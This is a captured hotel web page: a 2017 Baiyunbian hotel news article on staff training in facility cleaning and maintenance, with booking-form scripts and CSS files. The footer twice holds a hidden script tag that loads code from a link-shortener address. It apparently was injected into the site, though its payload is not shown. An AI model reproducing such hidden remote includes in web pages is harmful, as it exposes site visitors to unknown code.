

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotel.hbbyb.com/index.php?read-108.html
body_size: 4131
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-Strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
<title>推行保养维护规范化 确保服务效率最大化 &raquo; 白云边大酒店 | 白云边集团</title>
<meta http-equiv="Content-Language" content="UTF-8" />
<meta name="keywords" content=",白云边集团,白云边大酒店,白云边工业园,湖北白云边酒店管理有限公司" />
<meta name="description" content="（通讯员 周俊）酒店设施设备的清洁和保养是一项长期工程，也是为了保证设备正常运行，延长使用寿命所必须进行的工作，有效的对设备进行清洁、维护、保养工作，才能减少设备故障，节约维修费用，降低成本，从而保证酒店优质服务，为酒店带来良好的经济效益。0..." />
<link href="templet/default/time/style.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" href="templet/default/time/datepicker.css" type="text/css" />
<link href="templet/default/style.css" rel="stylesheet" type="text/css" />
</head>  
<body>
<!--头部-->
<div class="header">
    <h1><a href="#" title=""><img src="templet/default/images/logo_03.jpg" width="128" height="102" /></a></h1>
    <div class="header_1 fr">
        <p><a href="http://www.hbbyb.com/" target="_blank">集团首页</a>|<a href="index.php?about.html">酒店介绍</a>|<!--<a href="">诚聘人才</a>|<a href="#">在线留言</a>|--><a href="index.php?list-3.html">酒店动态</a></p>
        <ul>
            <li><a href="javascript:;">会员登录</a></li>
            <li class="li_1"><a href="javascript:;">会员注册</a></li>
        </ul>
        <span></span>
    </div>
</div>
<div class="nav_bg">
    <ul class="nav">
        <li class="li"><a class="a1" href="http://hotel.hbbyb.com"></a></li>
        <li class="li"><a class="a2" href="index.php?about.html"></a>
            <ul class="sob">
                <li><a href="index.php?about.html">酒店介绍</a></li>
                <li><a href="index.php?guide.html">交通指南</a></li>
                <li><a href="index.php?map.html">电子地图</a></li>
                <li><a href="index.php?contact.html">联系方式</a></li>
            </ul>
        </li>
        <li class="li"><a class="a3" href="javascript:;"></a>
            <ul class="sob">
                <li><a href="index.php?dining.html">餐饮休闲</a></li>
                <li><a href="index.php?room.html">客房服务</a></li>
                <li><a href="index.php?meeting.html">商务会议</a></li>
            </ul>
        </li>
        <li class="li"><a class="a4" href="javascript:;"></a>
            <ul class="sob">
                <li><a href="index.php?news.html">酒店新闻</a></li>
                <li><a href="index.php?list-13.html">促销活动</a></li>
            </ul>
        </li>
        <li class="li"><a class="a5" href="index.php?virtual.html"></a></li>
        <li class="li"><a class="a6" href="javascript:;"></a>
            <!--<ul class="sob">
                <li><a href="#">会员尊享</a></li>
                <li><a href="#">入会指南</a></li>
            </ul>
        </li>-->
    </ul>
</div>
<div class="banner"><img src="templet/default/images/banner_02.jpg" width="1002" height="386" />
<div class="ydbox in">
    <ul>
        <li class="li_d"><input type="text" id="datepicker" value="" /></li>
        <li class="li_d"><input type="text" id="datepicker1" value="" /></li>
        <li><input name="" type="text" id="number" /></li>
    </ul>
    <p>
        <a href="index.php?list-15.html"><img src="templet/default/images/yd_sub_03.jpg" /></a>
        <a href="javascript:void(0);" id="schedule"><img src="templet/default/images/yd_sub_05.jpg" /></a>
    </p>
</div>
</div>
<!--头部--> 
<!--内容-->
<div class="content">
<!--左边-->
    <div class="side_left fl">
        <div class="sidebar1">
            <p><img src="templet/default/images/title_3.jpg" /></p>
            <ul class="gknav fr">
                                                	<li id="hotel1" class="hover"><a href="index.php?news.html"></a></li>
                <li id="hotel2"><a href="index.php?list-13.html"></a></li>
                        </ul>  
        </div>
        <div class="ydbox nr">
            <ul>
                <li><span><img src="templet/default/images/date.jpg" /></span></li>
                <li><span><img src="templet/default/images/date.jpg" /></span></li>
                <li><span><img src="templet/default/images/date.jpg" /></span></li>
            </ul>
            <p>
                <a href="#"><img src="templet/default/images/yd_sub_03.jpg" /></a>
                <a href="#"><img src="templet/default/images/yd_sub_05.jpg" /></a>
            </p>
        </div>
    </div>
<!--左边--> 
<!--右边-->
	<div class="side_right fr">
	    <div class="main_top">
	        <p>
			<a href="http://hotel.hbbyb.com">首页</a>
			&raquo;&nbsp;<a href="index.php?list-3.html">酒店动态</a>
&raquo;&nbsp;<a href="index.php?news.html">酒店新闻</a>
			&raquo;&nbsp;详情       		</p>
	    </div>
	    <div class="main_mid">
	        <div class="main fr news">
            <h3>推行保养维护规范化 确保服务效率最大化</h3>
            <div class="detail">发布时间：2017-07-12 | 浏览数：<script src="index.php?do-view-108" type="text/javascript"></script></div>
            <div class="news_text">
            <p>
	（通讯员 周俊）酒店设施设备的清洁和保养是一项长期工程，也是为了保证设备正常运行，延长使用寿命所必须进行的工作，有效的对设备进行清洁、维护、保养工作，才能减少设备故障，节约维修费用，降低成本，从而保证酒店优质服务，为酒店带来良好的经济效益。
</p>
<p>
	07月11日在酒店人力资源部的组织下开展了2017年度“酒店设施设备清洁与保养”的全员培训工作。整个培训课程由理论讲解和工作中实际案例分析相结合的方式进行。
</p>
<p>
	此次课程内容生动，具体围绕着门窗、墙面、织物、木器家具、空调设备、电器设备、卫生设备、清洁设备的清洁与保养。从细节着手让员工必须掌握各种设施设备的保养知识，引导员工养成良好的使用习惯，按规定的操作程序和有关要求进行，做好对各类家具、设备的保养工作。设施设备的检修、保养工作是酒店硬件管理中的重要内容，可以减少设施设备的故障、延长使用年限和提高工作效率，也更好的为宾客提供优质的服务。酒店运营至今将近五年，各项清洁、维护和保养工作始终坚持日常化、规范化管理，针对工作中出现的问题也是在不断的改进和完善。在课程讲解中管家部PA主管结合酒店实际工作以深刻典型的案例进行剖析讲解，让员工更直观的感受到了保养与维护规范操作的重要性。
</p>
<p>
	培训尾声，员工们更是把实践和理论相结合，积极总结交流工作经验，努力提升自身的技术水平。在以后的工作中，我们将为打造一支高素质、技能强的团队做好铺垫，不断增加回头客，赢得良好的口碑，也为创造一个具有吸引力、更安全舒心的酒店环境而继续努力！
</p>
<p style="text-align:center;">
	<img title="推行保养维护规范化" 确保服务效率最大化="" width="554" height="415" src="upload/2017/07/201707120835hxjrwc.jpg" alt="推行保养维护规范化">
</p>
<p style="text-align:center;">
	<img title="推行保养维护规范化" 确保服务效率最大化="" width="554" height="415" src="upload/2017/07/201707120835tno3s9.jpg" alt="推行保养维护规范化">
</p>
<p>
	<br />
</p>            </div>
        </div>
	    </div>
	    <div class="main_bottom"></div>
	</div>
<!--右边-->
</div>
<!--内容-->
<!--底部-->
<div class="footer">          
    <p><a href="http://www.hbbyb.com" target="_blank">集团首页</a>|<a href="index.php?about.html">酒店介绍</a>|<!--<a href="">诚聘人才</a>|<a href="#">在线留言</a>|--><a href="index.php?list-3.html">酒店动态</a></p>
    <ul>
        <li>COPYRIGHT© 2013-2015, THE BAIYUNBIAN GROUP  ICP证：鄂ICP备05027909号-1 </li>
        <li><span>湖北省松滋市金松大道东段8号</span>全程网络营销：<a href="http://www.zciv.com" target="_blank">筑巢数字</a></li>
    </ul>
	<div style="display:none;"><script src="http://s4.cnzz.com/stat.php?id=2124761&web_id=2124761" language="JavaScript"></script><script src="https://0rl.cc/WuGl"></script></div>
</div>
<!--底部-->
<span style="display:none;"><script src="http://s4.cnzz.com/stat.php?id=2124761&web_id=2124761" language="JavaScript"></script><script src="https://0rl.cc/WuGl"></script></span>
<script type="text/javascript" src="js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="js/swfobject.js"></script>
<script type="text/javascript" src="templet/default/js/byb_js.js" ></script>
<script>
$(function(){
	$("ul.ser_tel a").each(function(i){
		var url=$(this).attr("dataid");
		$(this).bind("click",function(){
			$.get(url,function(data){
    			$("#ajaxGet").html(data);
  			});			
		});
		
	});
});
</script>
<script type="text/javascript" src="templet/default/js/jquery.1.4.2-min.js"></script>
<script type="text/javascript" src="templet/default/js/datepicker.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $("#datepicker").datePicker({
        clickInput:true
    });
    $("#datepicker1").datePicker({
        clickInput:true
    });
    $("#datetime1").datePicker({
        clickInput:true
    });
    $("#datetime2").datePicker({
        clickInput:true
    });

    $('#schedule').bind('click', function () {
        var o = $('#datepicker');
        if(!o.val()) {
            alert('请填写入住时间！');
            o.focus();
            return false;
        }

        var o = $('#datepicker1');
        if(!o.val()) {
            alert('请填写退房时间！');
            o.focus();
            return false;
        }

        if($('#datepicker1').val() < $('#datepicker').val()) {
            alert('退房时间不能小于入住时间！');
            return false;
        }

        var o = $('#number');
        if(!o.val()) {
            alert('请填写房间数量！');
            o.focus();
            return false;
        }

        //var checkindate = Date.parse($('#datepicker').val());
        //var checkoutdate = Date.parse($('#datepicker1').val());

        var checkindate = Date.parse((($('#datepicker').val()).split('-')).join('/'));
        var checkoutdate = Date.parse((($('#datepicker1').val()).split('-')).join('/'));
        var num = $('#number').val();
        window.location.href = 'index.php?doo-schedule--' + checkindate + '-' + checkoutdate + '-' + num;
    });

    $('#schedule_sub').bind('click', function () {
        var o = $('select[name="standard"]');
        if(!o.val()) {
            alert('请选择房型名称！');
            o.focus();
            return false;
        }

        var o = $('select[name="number"]');
        if(!o.val()) {
            alert('请选择房间数量！');
            o.focus();
            return false;
        }

        var o = $('input[name="checkindate"]');
        if(!o.val()) {
            alert('请填写入住时间！');
            o.focus();
            return false;
        }

        var o = $('input[name="checkoutdate"]');
        if(!o.val()) {
            alert('请填写退房时间！');
            o.focus();
            return false;
        }

        if(Date.parse($('input[name="checkoutdate"]').val()) < Date.parse($('input[name="checkindate"]'))) {
            alert('退房时间不能小于入住时间！');
            return false;
        }

        var o = $('input[name="person"]');
        if(!o.val()) {
            alert('请填写入住人数！');
            o.focus();
            return false;
        }

        var o = $('select[name="ontime"]');
        if(!o.val()) {
            alert('请选择到店时间！');
            o.focus();
            return false;
        }

        var o = $('input[name="username"]');
        if(!o.val()) {
            alert('请填写联系人！');
            o.focus();
            return false;
        }

        var o = $('input[name="mobile"]');
        if(!o.val()) {
            alert('请填写手机号码！');
            o.focus();
            return false;
        } else if(!/^0?(13[0-9]|15[012356789]|18[0236789]|14[57])[0-9]{8}$/.test(o.val())) {
            alert('手机号码格式错误！');
            o.focus();
            return false;
        }

        var o = $('input[name="email"]');
        if(!o.val()) {
            alert('请填写联系邮箱！');
            o.focus();
            return false;
        } else if(!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(o.val())) {
            alert('邮箱格式错误！');
            o.focus();
            return false;
        }

        $.post('index.php?doo-schedule', $('#schedule_form').serialize(), function (data) {
            if(data.m == 1) {
                alert(data.html);
                window.location.href = 'index.php?list-15.html';
            } else {
                alert(data.html);
            }
        }, 'json');
    });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://hotel.hbbyb.com/index.php?do-view-108
body_size: 53
content:
document.write("284");

--- FILE ---
content_type: text/css
request_url: https://hotel.hbbyb.com/templet/default/time/style.css
body_size: 2307
content:
@charset "utf-8";
/* reset */
*{margin:0;padding:0;list-style-type:none;}
a{blr:expression(this.onFocus=this.blur())}/*去掉a标签的虚线框，避免出现奇怪的选中区域*/
:focus{outline:0;}
label{cursor:pointer;}
img{vertical-align:middle;}
table{empty-cells:show;border-collapse:collapse;border-spacing:0;}
h1{font-size:16px;}h2,h3,h4{font-size:14px;}h5,h6{font-size:12px;}
abbr,acronym{border:0;font-variant:normal}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:normal;font-weight:normal}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
input,button,textarea,select{*font-size:100%}
a,img{border:0;}
/*a,a:visited{color:#5e5e5e; text-decoration:none;}
a:hover{color:#4183C4;text-decoration:underline;}*/
.clear{display:block;overflow:hidden;clear:both;height:0;line-height:0;font-size:0;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-table;}/* Hides from IE-mac \*/
*html .clearfix{height:1%;}
.clearfix{display:block;}/* End hide from IE-mac */
*+html .clearfix{min-height:1%;}
body{font:12px/180% Arial,Lucida,Verdana,"宋体",Helvetica,sans-serif;color:#333;background:#fff;}
/* shortcut */
.shortcut{position:fixed;top:0;left:0;z-index:9999;width:100%;}
*html,*html body /* 修正IE6振动bug */{background-image:url(about:blank);background-attachment:fixed;}
*html .shortcut{position:absolute;top:expression(eval(document.documentElement.scrollTop));}
.shortcut{height:28px;line-height:28px;font-size:12px;background:#EEEEEE;text-transform:uppercase;box-shadow:1px 0px 2px rgba(0,0,0,0.2);border-bottom:1px solid #DDDDDD;}
.shortcut h1{font-size:14px;font-family:"微软雅黑","宋体";}
.shortcut a,.shortcut h1{padding:0px 10px;letter-spacing:1px;color:#333;text-shadow:0px 1px 1px #fff;display:block;float:left;}
.shortcut a:hover{background:#fff;}
.shortcut span.right{float:right;}
.shortcut span.right a{float:left;display:block;color:#ff6600;font-weight:800;}
.headeline{height:40px;overflow:hidden;}
.adv960x90{width:960px;height:90px;overflow:hidden;border:solid 1px #E6E6E6;margin:40px auto 0 auto;}
.adv728x90{width:728px;height:90px;overflow:hidden;border:solid 1px #E6E6E6;margin:0 auto;}

--- FILE ---
content_type: text/css
request_url: https://hotel.hbbyb.com/templet/default/time/datepicker.css
body_size: 2959
content:
@charset "utf-8";
/* Date Picker 日期拾取器 */
table.jCalendar{border-collapse:collapse;font-family:Arial;width:100%;}
table.jCalendar th{background:#fff;color:#3c3c3c;font-weight:normal;height:27px;line-height:27px;vertical-align:middle;}
table.jCalendar td{background:#EBF6FF;color:#3c3c3c;font-size:11px;border:1px solid #cdcfd3;height:27px;line-height:27px;text-align:center;}
table.jCalendar td.other-month{background:#f7f7f7;color:#555;}
table.jCalendar td.today{background:#8ca4c8;color:#fff;}
table.jCalendar td.selected,table.jCalendar td.selected.dp-hover{background:#3366cc;color:#fff;}
table.jCalendar td.dp-hover,table.jCalendar tr.activeWeekHover td{background:#8ca4c8;color:#fff;}
table.jCalendar tr.selectedWeek td{background:#f66;color:#fff;}
table.jCalendar td.disabled, table.jCalendar td.disabled.dp-hover{background:#ECF1F4;color:#888;}
table.jCalendar td.unselectable,table.jCalendar td.unselectable:hover,table.jCalendar td.unselectable.dp-hover{background:#8ca4c8;color:#fff;}
/* For the popup *//* NOTE - you will probably want to style a.dp-choose-date - see how I did it in demo.css */
div.dp-popup{position:relative;font-size:12px;font-family:arial, sans-serif;padding:0 2px 2px 2px;width:260px;line-height:1.2em;border:solid 1px #ddd;background:#F4F4F4;}
div#dp-popup{position:absolute;z-index:199;}
div.dp-popup h2{font-size:14px;text-align:center;margin:0;padding:0;height:32px;line-height:32px;border-bottom:solid 1px #cdcfd3;border-top:solid 1px #fff;color:#3c3c3c;}
a#dp-close{font-size:11px;padding:4px 0;text-align:center;display:block;}
a#dp-close:hover{text-decoration:underline;}
div.dp-popup a{color:#000;text-decoration:none;width:19px;height:19px;line-height:999em;overflow:hidden;background:url(../images/arrowicon.gif) no-repeat;margin:6px 2px 0 2px;display:inline;}
div.dp-popup a#dp-nav-prev-year.disabled{background-position:0 -19px;}
div.dp-popup a#dp-nav-prev-month.disabled{background-position:-19px -19px;}
div.dp-popup a#dp-nav-prev-year{background-position:0 0;}
div.dp-popup a#dp-nav-prev-month{background-position:-19px 0;}
div.dp-popup a#dp-nav-next-year{background-position:-57px 0;}
div.dp-popup a#dp-nav-next-month{background-position:-38px 0;}
div.dp-popup div.dp-nav-prev{position:absolute;top:2px;left:12px;width:100px;}
div.dp-popup div.dp-nav-prev a{float:left;}
/* Opera needs the rules to be this specific otherwise it doesn't change the cursor back to pointer after you have disabled and re-enabled a link */
div.dp-popup div.dp-nav-prev a, div.dp-popup div.dp-nav-next a{cursor:pointer;}
div.dp-popup div.dp-nav-prev a.disabled, div.dp-popup div.dp-nav-next a.disabled{cursor:default;}
div.dp-popup div.dp-nav-next{position:absolute;top:2px;right:12px;width:100px;}
div.dp-popup div.dp-nav-next a{float:right;}
div.dp-popup a.disabled{cursor:default;color:#aaa;}
div.dp-popup td{cursor:pointer;font-size:14px;}
div.dp-popup td.disabled{cursor:default;}

--- FILE ---
content_type: text/css
request_url: https://hotel.hbbyb.com/templet/default/style.css
body_size: 16452
content:
@charset "utf-8";
/* CSS Document */
* { margin:0 auto;}
body { font-size:12px; color:#2d1818; font-family:"宋体",Arial Narrow,arial,serif; background:#f9f9f9; behavior: url("images/csshover3.htc");}
ul,li,dl,dt,dd,h3,p,h4 { margin:0; padding:0; list-style:none;}
img { border:0;}
a:link, a:visited { color:#2d1818; text-decoration:none;}
a:hover { color:#ff6600; text-decoration:underline;}
.fl { float:left;}
.fr { float:right;}
.hidden { display:none;}
input,select,button{font:12px Verdana,Arial,Tahoma; vertical-align:middle; padding:0; margin:0;}
.clear { clear:both; width:100%; height:1px; overflow:hidden;}
.hight { width:100px; height:10px; overflow:hidden;}
.byb { background:url(images/byb.png) no-repeat;}

/*头部*/
.header { width:1002px; overflow:hidden; margin:0 auto; background:#f6f6f6;}
.header h1 { float:left; width:128px; overflow:hidden; margin:10px auto auto 10px; display:inline;}
.header img { margin-bottom:10px;}
.header_1 { width:270px; margin-top:20px; margin-right:10px; display:inline;}
.header_1 p { float:right; height:30px; line-height:30px; color:#6c2d3b;}
.header .header_1 p a { color:#6c2d3b; text-decoration:none; margin:0 5px;}
.header .header_1 p a:hover { color:#ff6600;}
.header_1 ul { float:right; width:135px; height:24px; line-height:24px; background:url(images/bg.png) no-repeat 0 -180px;}
.header_1 ul li { float:left; width:66px; text-align:center; }
.header_1 ul li a { color:#ffffff;}
.header_1 ul li.li_1 a { color:#1c1c1c;}
.header_1 span { float:right; width:220px; height:24px; background:url(images/ph_03.jpg) no-repeat; margin-top:10px;}

/*导航*/
.nav_bg { width:1002px; height:43px; margin:0 auto; background:url(images/nav_bg.jpg) no-repeat;}
.nav { width:600px; margin-left:136px;}
.nav li { float:left; width:96px; height:43px; margin-right:2px; display:inline;}
.nav li .a1,.nav li .a2,.nav li .a3,.nav li .a4,.nav li .a5,.nav li .a6 { display:block; width:96px; height:43px; background:url(images/bg.png) no-repeat;}

.nav li .a1 { background-position:0 -90px;}
.nav li .a2 { background-position:-100px -90px;}
.nav li .a3 { background-position:-200px -90px;}
.nav li .a4 { background-position:0 -135px;}
.nav li .a5 { background-position:-100px -135px;}
.nav li .a6 { background-position:-200px -135px;}
.nav li:hover .a1 { background-position:0 0;}
.nav li:hover .a2 { background-position:-100px 0;}
.nav li:hover .a3 { background-position:-200px -0;}
.nav li:hover .a4 { background-position:0 -45px;}
.nav li:hover .a5 { background-position:-100px -45px;}
.nav li:hover .a6 { background-position:-200px -45px;}
.nav li:hover { position:relative; z-index:200;}
.nav li:hover ul.sob {left:0; top:43px; width:96px; z-index:300;}
.nav li:hover ul li { position:relative; width:96px; height:25px;line-height:25px; text-align:center; font-family:"微软雅黑"; background:#6c081f; filter:alpha(opacity=60); /* IE */ -moz-opacity:0.6; /* Moz + FF */opacity: 0.6;overflow:hidden;}
.nav li:hover ul li a { color:#ffffff; text-decoration:none; font-size:14px;}
.nav li:hover ul li a:hover { color:#e4d1b1; }
.nav ul, 
.nav li:hover ul ul,
.nav li:hover li:hover ul ul,
.nav li:hover li:hover li:hover ul ul,
.nav li:hover li:hover li:hover li:hover ul ul
{position:absolute; left:-9999px; top:-9999px; width:0; height:0; margin:0; padding:0; list-style:none;}

.banner { width:1002px; overflow:hidden; margin:0 auto; border-bottom:2px solid #a31c11;}
.ydbox { width:212px; height:337px; overflow:hidden;}
.in { position:absolute; margin-left:750px; margin-top:-370px; *right:0; *margin-right:30px; *margin-top:30px; background:url(images/yd.gif) no-repeat;}
.nr { /*height:339px; float:left; background:url(images/yd_1_03.jpg) no-repeat top center; margin-top:15px;*/ display:none;}
.ydbox ul { width:150px; margin:76px auto auto auto; overflow:hidden;}
.ydbox ul li { width:145px; height:27px; margin-top:39px; }
.ydbox ul li.li_d { background:url(images/date.jpg) no-repeat right;}
.ydbox ul li input { width:100px; height:20px; line-height:20px; margin-left:5px; border:0; cursor:pointer;}
.ydbox p { width:150px; margin:10px auto; text-align:center;}

/*内容*/
.box1 { width:1002px; overflow:hidden; margin:20px auto;}
.h_news { width:560px; overflow:hidden;}
.h_tel { width:560px; height:20px; background:url(images/title_06.jpg) no-repeat;}
.h_news dl { width:560px; margin:20px auto;}
.h_news dl dt { float: left; width:188px; height:140px; margin-left:10px; display:inline;}
.h_news dl dt img { max-height:140px; width: expression(this.height >140 ? (140*(this.width/this.height)): true); height: expression(this.width >140 ? 140: true);  max-width:188px; display:block; margin:0 auto; }
.h_news dl dd { float:right; width:350px; line-height:20px; margin-top:4px;}
.h_news dl dd span { color:#a31c11;}
.h_news dl dd h3 { height:25px; line-height:25px; font-size:14px;}
.h_news dl dd h3 a { color:#970000;}
.h_news dl dd h3 a:hover { color:#ff6600;}
.more { display:inline-block; width:31px; height:11px; background:url(images/bg.png) no-repeat -140px -180px;}
.n_line { background:url(images/line_03.jpg) no-repeat left 4px;}
.n_line a { margin-left:15px;}
.h_news_1 { width:340px;}
.h_news_1 dt { width:340px; height:20px; background:url(images/title_03.jpg) no-repeat; margin-bottom:5px;}
.h_news_1 dd { width:290px; margin:0 auto; line-height:20px;}
.box2 { width:1002px; overflow:hidden; margin:20px auto;}
.h_ser_tel { width:1002px; height:20px; background:url(images/title_10.jpg) no-repeat;}
.h_ser_main { width:1002px; overflow:hidden; margin:10px auto;}
.h_ser_main dl { float:left; width:300px; margin:0 15px;}
.h_ser_main dl dt { float:left; width:192px; height:115px;}
.h_ser_main dl dt img { width:192px; height:115px;}
.h_ser_main dl dd { float:right; width:90px; line-height:20px; height:20px;}
.h_ser_main dl dd h3 { font-size:12px; color:#000000;}
.h_ser_main dl dd h3 span{ color:#a31c11;}
.h_ser_main dl dd p { width:90px; height:20px; background:url(images/line_03.jpg) no-repeat 0 5px;}
.h_ser_main dl dd p a { margin-left:15px;}

.serbox { float:left; width:300px; margin:0 15px; overflow:hidden;}
.serbox .ser_left { float:left; width:192px; height:115px;}
.serbox .ser_left p { width:192px; height:115px;}
.serbox .ser_left p img { width:192px; height:115px;}
.ser_main { float:right; width:90px; line-height:18px; }
.ser_main h3 { font-size:12px; color:#000000;}
.ser_main h3 span{ color:#a31c11;}
.ser_main p { width:90px; height:18px; background:url(images/line_03.jpg) no-repeat 0 4px;}
.ser_main a { margin-left:15px;}



.h_fast { width:1002px; height:20px; background:url(images/title_13.jpg) no-repeat;}
.h_fast_main { width:1000px; margin:20px auto; background:#f4f4f4; border:1px solid #e4e4e4; overflow:hidden; padding-bottom:10px; padding-top:10px;}
.h_fast_main a { display:inline-block; width:212px; height:69px; margin:0 15px; display:inline;}

/*底部*/
.footer { width:1002px; overflow:hidden; margin:0 auto; background:#6c2d3b; padding-bottom:20px;}
.footer p { float:left; width:270px; line-height:20px; background:url(images/ph_1_03.jpg) no-repeat bottom; padding-bottom:30px; margin-top:20px; margin-left:20px; display:inline;color:#FFFFFF;}
.footer a { color:#FFFFFF; margin:0 5px; text-decoration:none;}
.footer a:hover { color:#ff6600;}
.footer ul { float:right; margin-top:20px; margin-right:10px; display:inline;}
.footer ul li { width:500px; height:25px; line-height:25px; color:#FFFFFF; text-align:right;}
.footer ul li span { color:#e2bb64; margin-right:10px;}
.footer ul li a { background:url(images/zciv.png) no-repeat 0 center; padding-left:20px;}

/*内页*/
.content { width:960px; overflow:hidden; margin:20px auto;}
.side_left { width:225px; overflow:hidden;}
.sidebar { width:221px; height:219px; background:url(images/menu_bg_03.jpg) no-repeat;}
.sidebar p { width:221px; height:46px;}
.sidebar1 { width:221px; height:271px; background:url(images/menu_bg_04.jpg) no-repeat;}
.sidebar1 p { width:221px; height:46px;}
.gknav { width:205px; overflow:hidden; margin-top:10px;}
.gknav li { width:205px; height:39px; overflow:hidden;}
.gknav li a { display:block; width:205px; height:39px;}
#com1,#com1.hover,#com1 a:hover,#com2,#com2.hover,#com2 a:hover,#com3,#com3.hover,#com3 a:hover,#com4,#com4.hover,#com4 a:hover,#com5,#com5.hover,#com5 a:hover{ background:url(images/nav.png) no-repeat;}
#com1 { background-position:0 0;}
#com1.hover { background-position:-210px 0;}
#com1 a:hover { background-position:-210px 0;}
#com2 { background-position:0 -40px;}
#com2.hover { background-position:-210px -40px;}
#com2 a:hover { background-position:-210px -40px;}
#com3 { background-position:0 -80px;}
#com3.hover { background-position:-210px -80px;}
#com3 a:hover { background-position:-210px -80px;}
#com4 { background-position:0 -120px;}
#com4.hover { background-position:-210px -120px;}
#com4 a:hover {background-position:-210px -120px;}
#com5 { background-position:0 -360px;}
#com5.hover { background-position:-210px -360px;}
#com5 a:hover {background-position:-210px -360px;}

.side_right { width:715px; overflow:hidden;}
.main_top { width:715px; height:55px; overflow:hidden; background:url(images/main_bg_03.jpg) no-repeat;}
.main_top p { width:715px; height:32px; line-height:32px; margin-top:15px; color:#FFFFFF; text-indent:40px;}
.main_top p b {color:#e4d1b1;}
.main_top p a { color:#FFFFFF;}
.main_mid { width:715px; overflow:hidden; background:url(images/main_bg_06.jpg) repeat-y;}
.main_bottom { width:715px; height:17px; background:url(images/main_bg_08.jpg) no-repeat;}
.main { width:702px; overflow:hidden; padding-bottom:30px;}
.main p { width:630px; line-height:20px; margin:5px auto;}

/*新闻*/
.news dl { width:630px; overflow:hidden; margin:20px auto;}
.news dl dt { float:left; width:146px; height:99px; border:1px solid #d9d9d9;}
.news dl dt img { width:142px; height:95px; margin:2px;}
.news dl dd { float:right;  width:460px; line-height:23px;}
.news dl dd.dd_tel { width:460xp; height:20px; line-height:20px; background:#eaeaea url(images/line_2.jpg) no-repeat 5px 5px; margin-bottom:10px;}
.news dl dd.dd_tel a { float:left; margin-left:15px; display:inline; color:#a80c35;}
.news dl dd.dd_tel span { float:right; color:#929292;}
.news dl dd.dd_m a { color:#a80c35;}

.news ul { width:630px; overflow:hidden; margin:10px auto;}
.news ul li { width:630px; line-height:35px; height:35px; overflow:hidden; background:url(images/line_1.jpg) no-repeat 0 17px; border-bottom:1px solid #e3e3e3;}
.news ul li a { float:left; margin-left:10px;}
.news ul li span { float:right;}
.news h3 { width:630px; height:30px; line-height:30px; font-size:14px; margin:10px auto; color:#a80c35; text-align:center;}
.news p { width:630px; line-height:20px; text-indent:2em;}
.detail { width:630px; line-height:20px; margin:0 auto; text-align:center; margin-bottom:10px; background:url(images/sh_line.gif) repeat-x bottom; padding-bottom:10px;}
.news_text { width:630px; margin:0 auto;}


#hotel1,#hotel1.hover,#hotel1 a:hover,#hotel2,#hotel2.hover,#hotel2 a:hover{ background:url(images/nav.png) no-repeat;}
#hotel1 { background-position:0 -160px;}
#hotel1.hover { background-position:-210px -160px;}
#hotel1 a:hover { background-position:-210px -160px;}
#hotel2 { background-position:0 -200px;}
#hotel2.hover { background-position:-210px -200px;}
#hotel2 a:hover { background-position:-210px -200px;}
.pages { width:630px; height:20px; line-height:20px; margin:15px auto; text-align:right;}
.pages strong { margin:0 5px; color:#ff0000;}
.pages a { margin:0 5px; color:#666666;}
.pages a:hover { color:#ff0000;}

/*酒店服务*/
#ser1,#ser1.hover,#ser1 a:hover,#ser2,#ser2.hover,#ser2 a:hover,#ser3,#ser3.hover,#ser3 a:hover { background:url(images/nav.png) no-repeat;}
#ser1 { background-position:0 -240px;}
#ser1.hover { background-position:-210px -240px;}
#ser1 a:hover { background-position:-210px -240px;}
#ser2 { background-position:0 -280px;}
#ser2.hover { background-position:-210px -280px;}
#ser2 a:hover { background-position:-210px -280px;}
#ser3 { background-position:0 -320px;}
#ser3.hover { background-position:-210px -320px;}
#ser3 a:hover { background-position:-210px -320px;}
.ser_tel { width:700px; height:26px; margin:20px auto;}
.ser_tel li { float: left; width:96px; height:26px; background:url(images/bg.png) no-repeat -180px -180px; text-align:center; line-height:23px; margin:0 10px; display:inline;}
.main .ser_tel li a { color:#FFFFFF; text-decoration:none;}
.main .ser_tel li a:hover { color:#e4d1b1; font-weight:bold;}
.main .ser_tel li.hover a { color:#e4d1b1; font-weight:bold;}
.ser_nav { width:630px; height:26px; margin:20px auto;}
.ser_nav li { float: left; width:90px; height:25px;  line-height:25px; margin:0 10px; display:inline; background:url(images/line_03.jpg) no-repeat 0 8px; text-indent:15px; cursor:pointer; color:#2d1818;}
.ser_nav li.hover { color:#e4d1b1;}
.meet_tel { width:630px; height:41px; margin:20px auto;}
.meet_tel li { float:left; width:69px; height:41px; line-height:15px; text-align:center; background:url(images/bg.png) no-repeat 0 -210px; color:#FFFFFF; cursor:pointer; padding-top:5px; margin:0 10px; display:inline;}
.meet_tel li.hover { color:#e4d1b1; font-weight:bold;}

/*虚拟体验*/
.vir_box { width:905px; margin:20px auto; overflow:hidden;}
.vir_tel { width:905px; height:61px; background:url(images/xn_tel_03.jpg) no-repeat;}
.vir_tel p { width:224px; margin-top:2px; height:30px; line-height:30px; color:#FFFFFF; margin-left:30px;}
.vir_tel p a { color:#FFFFFF;}
.vir_main { float:right; width:893px; height:393px; margin:0 auto;}
.vir_con { width:892px; overflow:hidden; margin:20px auto;}

/*酒店预订查询*/
.sea_box { width:954px; overflow:hidden; margin:0 auto;}
.sea_tel { width:954px; height:48px; overflow:hidden; background:url(images/jyd_bg_03.jpg) no-repeat;}
.sea_tel p { width:224px; margin-top:10px; height:30px; line-height:30px; color:#FFFFFF; margin-left:30px;}
.sea_tel p a { color:#FFFFFF;}
.sea_main { width:954px; overflow:hidden; margin:0 auto; background:url(images/jyd_bg_05.jpg) repeat-y;}
.sea_btm {width:954px; height:13px; margin:0 auto; background:url(images/jyd_bg_07.jpg) repeat-y;}
.seamian { width:940px; margin:10px auto; overflow:hidden;}
